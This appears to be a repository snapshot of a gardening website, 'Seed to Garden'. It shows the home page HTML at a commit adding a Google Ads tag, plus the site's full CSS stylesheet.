


==== index.html @ a850731d "Add Google Ads tag (gtag.js) to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17684216697"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-17684216697');
  </script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Seed to Garden — Gardening Guide for the USA</title>
  <meta name="description" content="Beginner friendly guides to growing seeds, plants, fruits and vegetables across the United States. Learn how to sow, water, and care for indoor, outdoor, and ornamental plants." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;1,600&display=swap" rel="stylesheet" />
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Ctext y='24' font-size='24'%3E%F0%9F%8C%BF%3C/text%3E%3C/svg%3E" />
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body>
  <a class="skip-link" href="#main">Skip to content</a>
  <header class="site-header" id="siteHeader">
    <div class="container header-inner">
      <a class="brand" href="index.html">
        <span class="brand-mark" aria-hidden="true">🌿</span>
        <span class="brand-text">Seed<em>to</em>Garden</span>
      </a>
      <nav class="main-nav" id="mainNav" aria-label="Main navigation">
        <a href="index.html">Home</a>
        <a href="seeds-plants.html">Seeds &amp; Plants</a>
        <a href="backyard-farming.html">Backyard Farming</a>
        <a href="benefits.html">Benefits</a>
        <a href="tools.html">Tools</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="mainNav">
        <span></span><span></span><span></span>
      </button>
    </div>
  </header>

  <main id="main">
    <section class="hero">
      <div class="hero-bg" style="background-image:url('https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=1600&q=75')"></div>
      <div class="container">
        <span class="eyebrow" style="color:#e6c2ab">Your friendly US gardening guide</span>
        <h1>Grow a greener garden, one plant at a time</h1>
        <p>From choosing the right seeds to harvesting your own vegetables, Seed to Garden offers practical, accurate guidance for gardeners across the United States — whether you have a backyard, a balcony, or just a sunny windowsill.</p>
        <div class="hero-actions">
          <a class="btn btn-light btn-lg" href="seeds-plants.html">Explore Seeds &amp; Plants</a>
          <a class="btn btn-outline btn-lg" style="border-color:#fff;color:#fff" href="backyard-farming.html">Start Backyard Farming</a>
        </div>
      </div>
    </section>
    <section class="section">
      <div class="container">
        <div class="center" style="max-width:720px;margin:0 auto 40px">
          <span class="eyebrow">Explore our guides</span>
          <h2>Everything you need to grow with confidence</h2>
          <p class="lead">We break gardening down into clear, beginner-friendly topics. Choose a category to start learning — no experience required.</p>
        </div>
        <div class="grid grid-3">
          <article class="card">
            <div class="card-img"><img src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=800&q=70" alt="Young seedlings sprouting in a seed tray" data-fallback loading="lazy" /></div>
            <div class="card-body">
              <h3>Seeds &amp; Plants</h3>
              <p>How to choose seeds, when to sow, and how to care for ornamental, indoor, and outdoor plants across US hardiness zones.</p>
              <a class="btn btn-primary" href="seeds-plants.html">Learn more</a>
            </div>
          </article>
          <article class="card">
            <div class="card-img"><img src="https://images.unsplash.com/photo-1591857177580-dc82b9ac4e1e?auto=format&fit=crop&w=800&q=70" alt="A raised garden bed full of leafy greens" data-fallback loading="lazy" /></div>
            <div class="card-body">
              <h3>Backyard Farming</h3>
              <p>Grow vegetables and fruits in your backyard, a raised bed, or on a rooftop — with a year-round sowing calendar.</p>
              <a class="btn btn-primary" href="backyard-farming.html">Learn more</a>
            </div>
          </article>
          <article class="card">
            <div class="card-img"><img src="https://images.unsplash.com/photo-1470252649378-9c29740c9fa8?auto=format&fit=crop&w=800&q=70" alt="A serene sunrise over a green meadow" data-fallback loading="lazy" /></div>
            <div class="card-body">
              <h3>Benefits of Gardening</h3>
              <p>Why gardening is good for the body and mind — and simple, realistic suggestions to help you get started on tough days.</p>
              <a class="btn btn-primary" href="benefits.html">Learn more</a>
            </div>
          </article>
          <article class="card">
            <div class="card-img"><img src="https://images.unsplash.com/photo-1622383563227-04401ab4e5ea?auto=format&fit=crop&w=800&q=70" alt="Hands wearing gardening gloves planting a seedling in soil" data-fallback loading="lazy" /></div>
            <div class="card-body">
              <h3>Gardening Tools</h3>
              <p>A guide to the essential tools for beginners, what to look for when buying, and where to find them in the US.</p>
              <a class="btn btn-primary" href="tools.html">Learn more</a>
            </div>
          </article>
          <article class="card">
            <div class="card-img"><img src="https://images.unsplash.com/photo-1592150621744-aca64f48394a?auto=format&fit=crop&w=800&q=70" alt="A collection of potted houseplants indoors" data-fallback loading="lazy" /></div>
            <div class="card-body">
              <h3>Indoor Plants</h3>
              <p>Light, watering, and potting basics for houseplants — plus easy, low-maintenance choices for your first plant.</p>
              <a class="btn btn-primary" href="seeds-plants.html#indoor">Learn more</a>
            </div>
          </article>
          <article class="card">
            <div class="card-img"><img src="https://images.unsplash.com/photo-1585320806297-9794b3e4eeae?auto=format&fit=crop&w=800&q=70" alt="A garden path lined with blooming rose bushes" data-fallback loading="lazy" /></div>
            <div class="card-body">
              <h3>Ornamental &amp; Outdoor</h3>
              <p>Flowers, shrubs, and perennials to add color — and how to pick the right outdoor plants for your climate.</p>
              <a class="btn btn-primary" href="seeds-plants.html#ornamental">Learn more</a>
            </div>
          </article>
        </div>
      </div>
    </section>
    <section class="section section-sand">
      <div class="container split">
        <div class="split-img"><img src="https://images.unsplash.com/photo-1500651230702-0e2d8a49d4ad?auto=format&fit=crop&w=900&q=70" alt="A hand picking fresh strawberries from the garden" data-fallback loading="lazy" /></div>
        <div>
          <span class="eyebrow">Why people garden</span>
          <h2>More than just plants</h2>
          <p>Gardening is a rewarding hobby that many people say helps them feel calmer, more active, and more connected to where their food comes from. While outcomes vary from person to person, the act of planting, watering, and watching things grow can be a meaningful daily routine.</p>
          <ul class="tick-list">
            <li>Fresh, home-grown herbs, fruits, and vegetables</li>
            <li>Light physical activity and time outdoors</li>
            <li>A relaxing, screen-free daily ritual</li>
          </ul>
          <a class="btn btn-primary mt-0" href="benefits.html">Read about the benefits</a>
        </div>
      </div>
    </section>

    <section class="section section-green">
      <div class="container center" style="max-width:760px;margin:0 auto">
        <span class="eyebrow" style="color:#e6c2ab">Getting started</span>
        <h2>Start small and grow your confidence</h2>
        <p style="color:#dbe6db">You don't need a large plot or expensive gear to begin. Most beginners start with a few pots, a bag of potting mix, and one or two easy crops. Use our step-by-step guides to plan your first season without overwhelm.</p>
        <div class="hero-actions" style="justify-content:center">
          <a class="btn btn-light btn-lg" href="seeds-plants.html">Seed your first plant</a>
          <a class="btn btn-outline btn-lg" style="border-color:#fff;color:#fff" href="contact.html">Ask us a question</a>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div class="footer-col">
        <h3>Seed to Garden</h3>
        <p>Practical, beginner-friendly guidance for growing seeds, plants, and produce across the United States — from a windowsill to a backyard to a rooftop.</p>
      </div>
      <div class="footer-col">
        <h3>Explore</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="seeds-plants.html">Seeds &amp; Plants</a></li>
          <li><a href="backyard-farming.html">Backyard Farming</a></li>
          <li><a href="benefits.html">Benefits of Gardening</a></li>
          <li><a href="tools.html">Gardening Tools</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h3>Company</h3>
        <ul>
          <li><a href="about.html">About Us</a></li>
          <li><a href="contact.html">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="terms.html">Terms of Use</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h3>Legal</h3>
        <ul>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="terms.html">Terms of Use</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
          <li><a href="sitemap.html">Sitemap</a></li>
        </ul>
      </div>
    </div>
    <div class="container footer-bottom">
      <p>&copy; <span id="year">2026</span> Seed to Garden. This website is for general informational purposes only and is not a substitute for professional gardening, medical, or legal advice. Some links on this site may be affiliate links. See our <a href="disclaimer.html">disclaimer</a> for details. Photographs are provided by Unsplash and used under the Unsplash License.</p>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
---- css/styles.css ----
/* Seed to Garden — styles */
/* ========================================================================== */
:root{
  --green-950:#10241a;
  --green-900:#163326;
  --green-800:#1e4630;
  --green-700:#2d5a3d;
  --green-600:#3c7250;
  --green-100:#e8f0e8;
  --cream:#faf7f1;
  --sand:#f1ead9;
  --sand-deep:#e6dcc2;
  --terracotta:#c2673f;
  --terracotta-2:#a95230;
  --text:#2a2a2a;
  --muted:#6b6b6b;
  --line:#e5ddcb;
  --white:#ffffff;
  --radius:14px;
  --radius-sm:9px;
  --shadow-sm:0 2px 8px rgba(22,51,38,.07);
  --shadow:0 10px 30px rgba(22,51,38,.10);
  --shadow-lg:0 18px 50px rgba(22,51,38,.16);
  --container:1140px;
  --font-head:"Playfair Display",Georgia,"Times New Roman",serif;
  --font-body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
}

*{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
body{
  margin:0;
  font-family:var(--font-body);
  color:var(--text);
  background:var(--cream);
  line-height:1.7;
  font-size:17px;
}
img{max-width:100%;display:block}
a{color:var(--green-700);text-decoration:none}
a:hover{color:var(--terracotta)}
h1,h2,h3,h4{font-family:var(--font-head);color:var(--green-900);line-height:1.22;margin:0 0 .6em;font-weight:700}
h1{font-size:clamp(2rem,4.5vw,3.2rem)}
h2{font-size:clamp(1.5rem,3vw,2.3rem)}
h3{font-size:1.35rem}
p{margin:0 0 1.1em}
ul{margin:0 0 1.1em;padding-left:1.2em}
:focus-visible{outline:3px solid var(--terracotta);outline-offset:2px;border-radius:4px}

.container{max-width:var(--container);margin:0 auto;padding:0 20px}
.section{padding:64px 0}
.section-tight{padding:40px 0}
.section-sand{background:var(--sand)}
.section-green{background:var(--green-800)}
.section-green h2,.section-green h3{color:#fff}
.eyebrow{
  display:inline-block;text-transform:uppercase;letter-spacing:.16em;
  font-size:.78rem;font-weight:700;color:var(--terracotta);margin-bottom:10px;
}
.lead{font-size:1.12rem;color:var(--muted)}
.center{text-align:center}
.mx-auto{margin-left:auto;margin-right:auto}
.justify{text-align:left}

/* Buttons */
.btn{
  display:inline-block;padding:13px 26px;border-radius:999px;font-weight:600;
  font-size:.95rem;border:2px solid transparent;cursor:pointer;transition:.2s ease;
  text-align:center;
}
.btn-primary{background:var(--green-700);color:#fff}
.btn-primary:hover{background:var(--green-800);color:#fff;transform:translateY(-2px);box-shadow:var(--shadow)}
.btn-outline{border-color:var(--green-700);color:var(--green-800)}
.btn-outline:hover{background:var(--green-700);color:#fff}
.btn-light{background:#fff;color:var(--green-800)}
.btn-light:hover{background:var(--green-100);color:var(--green-900)}
.btn-lg{padding:15px 32px;font-size:1.05rem}

/* Badges */
.chip{
  display:inline-block;padding:5px 13px;border-radius:999px;background:var(--green-100);
  color:var(--green-800);font-size:.8rem;font-weight:600;margin:0 6px 8px 0;
}
.chip.terracotta{background:#f5e7dd;color:var(--terracotta-2)}

/* Header / Nav */
.site-header{
  background:rgba(250,247,241,.92);backdrop-filter:blur(8px);
  position:sticky;top:0;z-index:100;border-bottom:1px solid var(--line);
}
.header-inner{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:16px 20px}
.brand{display:flex;align-items:center;gap:10px;font-family:var(--font-head);font-weight:700;font-size:1.4rem;color:var(--green-900)}
.brand:hover{color:var(--green-900)}
.brand-mark{font-size:1.7rem}
.brand-text em{font-style:italic;color:var(--terracotta)}
.main-nav{display:flex;gap:22px;flex-wrap:wrap}
.main-nav a{color:var(--green-900);font-weight:500;font-size:.98rem;padding:4px 2px;border-bottom:2px solid transparent}
.main-nav a:hover{color:var(--terracotta);border-bottom-color:var(--terracotta)}
.nav-toggle{display:none;background:none;border:0;cursor:pointer;padding:8px;width:44px;height:44px}
.nav-toggle span{display:block;width:24px;height:2px;background:var(--green-900);margin:5px auto;transition:.25s}
.site-header.is-open .nav-toggle span:nth-child(1){transform:translateY(7px) rotate(45deg)}
.site-header.is-open .nav-toggle span:nth-child(2){opacity:0}
.site-header.is-open .nav-toggle span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}

/* Hero */
.hero{position:relative;padding:90px 0;overflow:hidden;color:#fff}
.hero .container{position:relative;z-index:2}
.hero-bg{position:absolute;inset:0;background-size:cover;background-position:center}
.hero-bg::after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(16,36,26,.55) 0%,rgba(16,36,26,.72) 100%)}
.hero h1{color:#fff}
.hero p{color:#eef4ee;max-width:620px}
.hero-actions{display:flex;gap:14px;flex-wrap:wrap;margin-top:26px}
.hero.small{padding:56px 0}
.hero .lead{color:#e6efe6}

/* Cards */
.grid{display:grid;gap:26px}
.grid-3{grid-template-columns:repeat(3,1fr)}
.grid-2{grid-template-columns:repeat(2,1fr)}
.grid-4{grid-template-columns:repeat(4,1fr)}
.card{
  background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  overflow:hidden;box-shadow:var(--shadow-sm);display:flex;flex-direction:column;
  transition:transform .22s ease, box-shadow .22s ease;
}
.card:hover{transform:translateY(-5px);box-shadow:var(--shadow-lg)}
.card-img{height:210px;overflow:hidden;background:var(--green-100)}
.card-img img{width:100%;height:100%;object-fit:cover;transition:transform .5s ease}
.card:hover .card-img img{transform:scale(1.06)}
.card-body{padding:24px;flex:1;display:flex;flex-direction:column}
.card-body h3{margin-bottom:8px}
.card-body p{color:var(--muted);font-size:.96rem}
.card-body .btn{margin-top:auto;align-self:flex-start}
.card-link{margin-top:14px;font-weight:600;color:var(--terracotta)}
.card-link:hover{color:var(--green-800)}

/* Feature split */
.split{display:grid;grid-template-columns:1fr 1fr;gap:40px;align-items:center}
.split .split-img{border-radius:var(--radius);overflow:hidden;box-shadow:var(--shadow)}
.split .split-img img{width:100%;height:100%;object-fit:cover;min-height:320px}
.split.reverse .split-img{order:2}

/* Tables */
.table-wrap{overflow-x:auto;background:#fff;border:1px solid var(--line);border-radius:var(--radius);box-shadow:var(--shadow-sm)}
table{width:100%;border-collapse:collapse;min-width:560px;font-size:.95rem}
thead th{background:var(--green-800);color:#fff;text-align:left;padding:14px 16px;font-weight:600}
tbody td{padding:13px 16px;border-bottom:1px solid var(--line);vertical-align:top}
tbody tr:nth-child(even){background:#fbf9f4}
tbody tr:last-child td{border-bottom:0}

/* Callout / highlight box */
.callout{
  border-left:4px solid var(--terracotta);background:#fff;padding:20px 24px;
  border-radius:0 var(--radius-sm) var(--radius-sm) 0;box-shadow:var(--shadow-sm);margin:22px 0;
}
.callout.green{border-left-color:var(--green-700)}
.callout h4{margin:0 0 6px;font-family:var(--font-head);color:var(--green-900)}
.callout p{margin:0;color:var(--muted)}

/* Steps */
.steps{counter-reset:step;display:grid;gap:18px}
.step{display:flex;gap:18px;align-items:flex-start}
.step-num{
  counter-increment:step;flex:none;width:46px;height:46px;border-radius:50%;
  background:var(--green-700);color:#fff;display:flex;align-items:center;justify-content:center;
  font-family:var(--font-head);font-weight:700;font-size:1.2rem;
}
.step-num::before{content:counter(step)}
.step h4{margin:0 0 4px;font-family:var(--font-head);color:var(--green-900)}
.step p{margin:0;color:var(--muted)}

/* Forms */
.form-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);box-shadow:var(--shadow);padding:34px;max-width:660px;margin:0 auto}
.field{margin-bottom:18px}
.field label{display:block;font-weight:600;font-size:.92rem;margin-bottom:6px;color:var(--green-900)}
.field input,.field textarea,.field select{
  width:100%;padding:12px 14px;border:1px solid var(--line);border-radius:var(--radius-sm);
  font:inherit;background:#fff;color:var(--text);
}
.field input:focus,.field textarea:focus,.field select:focus{outline:none;border-color:var(--green-700);box-shadow:0 0 0 3px rgba(45,90,61,.14)}
.form-note{font-size:.85rem;color:var(--muted);margin-top:14px}

/* Footer */
.site-footer{background:var(--green-950);color:#cdd8cd;margin-top:0}
.footer-grid{display:grid;grid-template-columns:1.6fr 1fr 1fr 1fr;gap:32px;padding:56px 0 36px}
.footer-grid h3{color:#fff;font-size:1.05rem}
.footer-grid ul{list-style:none;padding:0;margin:0}
.footer-grid li{margin-bottom:9px}
.footer-grid a{color:#c7d6c7}
.footer-grid a:hover{color:#fff}
.footer-bottom{border-top:1px solid rgba(255,255,255,.12);padding:20px 0;font-size:.85rem;color:#9fb09f}
.footer-bottom a{color:#c7d6c7;text-decoration:underline}

/* Page header (breadcrumb-ish) */
.page-head{padding:48px 0 40px;background:linear-gradient(180deg,var(--sand),var(--cream))}
.page-head h1{margin-bottom:8px}
.page-head .lead{max-width:720px}
.breadcrumb{font-size:.85rem;color:var(--muted);margin-bottom:18px}
.breadcrumb a{color:var(--muted)}
.breadcrumb a:hover{color:var(--terracotta)}

/* Responsive */
@media (max-width:920px){
  .grid-3{grid-template-columns:1fr 1fr}
  .grid-4{grid-template-columns:1fr 1fr}
  .split{grid-template-columns:1fr;gap:24px}
  .split.reverse .split-img{order:0}
  .footer-grid{grid-template-columns:1fr 1fr}
  .hero{padding:64px 0}
}
@media (max-width:640px){
  body{font-size:16px}
  .section{padding:44px 0}
  .grid-3,.grid-2,.grid-4{grid-template-columns:1fr}
  .footer-grid{grid-template-columns:1fr}
  .hero-actions{flex-direction:column}
  .hero-actions .btn{width:100%}
  .main-nav{
    display:none;flex-direction:column;gap:0;width:100%;
    background:var(--green-900);position:absolute;top:100%;left:0;padding:8px 20px 18px;
  }
  .main-nav a{color:#fff;padding:13px 4px;border-bottom:1px solid rgba(255,255,255,.12)}
  .main-nav a:hover{color:var(--terracotta);border-bottom-color:transparent}
  .nav-toggle{display:block}
}
/* Utilities & misc */
.skip-link{position:absolute;left:-9999px;top:0;background:var(--green-800);color:#fff;padding:10px 16px;border-radius:0 0 8px 0;z-index:200}
.skip-link:focus{left:0}
.img-cover{border-radius:var(--radius);overflow:hidden}
.list-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:8px 24px;list-style:none;padding:0;margin:0}
.list-grid li{position:relative;padding-left:26px;color:var(--text)}
.list-grid li::before{content:"✔";position:absolute;left:0;color:var(--green-700);font-size:.9rem}
.tick-list{list-style:none;padding:0;margin:0}
.tick-list li{position:relative;padding-left:28px;margin-bottom:12px}
